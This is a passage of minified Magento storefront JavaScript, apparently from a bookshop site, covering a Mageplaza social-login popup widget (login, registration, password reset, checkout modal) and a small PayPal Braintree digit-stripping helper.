var self=this,options=this.options,parameters=this.forgotForm.serialize();this.appendLoading(this.forgotFormContent);this.removeMsg(this.forgotFormContent,options.errorMsgClass);this.removeMsg(this.forgotFormContent,options.successMsgClass);return $.ajax({url:options.forgotFormUrl,type:'POST',data:parameters}).done(function(response){self.reloadCaptcha('forgot');self.addMsg(self.forgotFormContent,response);self.removeLoading(self.forgotFormContent);});},processEmail:function(){if(!this.fakeEmailFrom.valid()){return;}
var input=$("<input>").attr("type","hidden").attr("name","type").val(this.options.fakeEmailType.toLowerCase());$(this.fakeEmailFrom).append($(input));var self=this;var options=this.options,parameters=this.fakeEmailFrom.serialize();this.appendLoading(this.fakeEmailFormContent);this.removeMsg(this.fakeEmailFormContent,options.errorMsgClass);this.removeMsg(this.fakeEmailFormContent,options.successMsgClass);return $.ajax({url:options.fakeEmailUrl,type:'POST',data:parameters}).done(function(response){self.addMsg(self.fakeEmailFrom,response);self.removeLoading(self.fakeEmailFormContent);if(response.success){if(response.url===''||response.url==null){window.location.reload(true);}else{window.location.href=response.url;}}});},processCreate:function(){if(!this.createForm.valid()){return;}
var self=this,options=this.options,parameters=this.createForm.serialize();this.appendLoading(this.createFormContent);this.removeMsg(this.createFormContent,options.errorMsgClass);return $.ajax({url:options.createFormUrl,type:'POST',data:parameters}).done(function(response){if(response.redirect){window.location.href=response.redirect;}else if(response.success){customerData.invalidate(['customer']);self.addMsg(self.createFormContent,response);if(response.url===''||response.url==null){window.location.reload(true);}else{window.location.href=response.url;}}else{self.reloadCaptcha('create');self.addMsg(self.createFormContent,response);self.removeLoading(self.createFormContent);}});},appendLoading:function(block){block.css('position','relative');block.prepend($("<div></div>",{"class":this.options.loadingClass}))},removeLoading:function(block){block.css('position','');block.find("."+this.options.loadingClass).remove();},addMsg:function(block,response){var message=response.message,messageClass=response.success?this.options.successMsgClass:this.options.errorMsgClass;if(typeof(message)==='object'&&message.length>0){message.forEach(function(msg){this._appendMessage(block,msg,messageClass);}.bind(this));}else if(typeof(message)==='string'){this._appendMessage(block,message,messageClass);}},removeMsg:function(block,messageClass){block.find('.'+messageClass.replace(/ /g,'.')).remove();},_appendMessage:function(block,message,messageClass){var currentMessage=null;var messageSection=block.find("."+messageClass.replace(/ /g,'.'));if(!messageSection.length){block.prepend($('<div></div>',{'class':messageClass}));currentMessage=block.children().first();}else{currentMessage=messageSection.first();}
currentMessage.append($('<div>'+message+'</div>'));},replaceAuthModal:function(){var self=this,cartSummary=$('.cart-summary'),child_selector='button.social-login-btn',cart=customerData.get('cart'),customer=customerData.get('customer'),miniCartBtn=$('#minicart-content-wrapper'),pccBtn=$('button[data-role = proceed-to-checkout]');var existCondition=setInterval(function(){if($('#minicart-content-wrapper #top-cart-btn-checkout').length){clearInterval(existCondition);if(!customer().firstname&&cart().isGuestCheckoutAllowed===false&&cart().isReplaceAuthModal){self.options.condition=true;}
self.addAttribute($('#minicart-content-wrapper #top-cart-btn-checkout'));$('#minicart-content-wrapper').on('click',' #top-cart-btn-checkout',function(event){if(self.options.condition){self.openModal();self.showLogin();event.stopPropagation();}});if(self.options.condition&&self.options.popupLogin==='popup_login'){self.enablePopup(miniCartBtn,child_selector);}}},100);if(!customer().firstname&&cart().isGuestCheckoutAllowed===false&&cart().isReplaceAuthModal&&pccBtn.length){pccBtn.replaceWith('<a title="Proceed to Checkout" class="action primary checkout social-login-btn">'+'<span>'+$t('Proceed to Checkout')+'</span>'+'</a>');if(self.options.popupLogin==='popup_login'){self.addAttribute($('a.checkout.social-login-btn'));self.enablePopup(cartSummary,'a.social-login-btn');}}},addAttribute:function(element){var self=this;element.addClass('social-login-btn');element.attr('href',self.options.popup);element.attr('data-effect',self.options.popupEffect);},enablePopup:function(parent_selector=null,child_selector=null){const self=this;parent_selector.magnificPopup({delegate:child_selector,removalDelay:500,callbacks:{beforeOpen:function(){this.st.mainClass=this.st.el.attr('data-effect');},open:function(){self.scrollButtonContent();}},midClick:true});},hideFieldOnPopup:function(){var self=this;$.each(self.options.availableFields,function(k,fieldName){var elField=$('.field-'+fieldName+'-social'),elConfirm=$('.field-confirmation-social');if(self.options.showFields){if($.inArray(fieldName,self.options.showFields.split(','))===-1){if(fieldName==='password'&&!self.options.checkMode){elConfirm.remove();elField.remove();}
if(fieldName!=='password'){elField.remove();}}else{elField.show();}}});},loadApi:function(){},scrollButtonContent:function(){const self=this;$(self.options.popup).find('.social-login.block-container').each(function(){if($(this).css('display')!=='none'){let blockContentHeight=$(this).find('.block-content').outerHeight(),popupContent=$(self.options.popup).find('#mp-popup-social-content').find('.block-content');popupContent.css({'max-height':(blockContentHeight-25)+'px','overflow':'auto'});}});}});return $.mageplaza.socialpopup;});

--- FILE ---
content_type: application/javascript
request_url: https://www.ardsbookshop.com/static/version1758104557/frontend/Smartwave/porto_child/en_GB/PayPal_Braintree/js/helper/remove-non-digit-characters.min.js
body_size: -220
content:
define(['underscore'],function(_){'use strict';return function(value){return _.isString(value)?value.replace(/\D/g,''):'';};});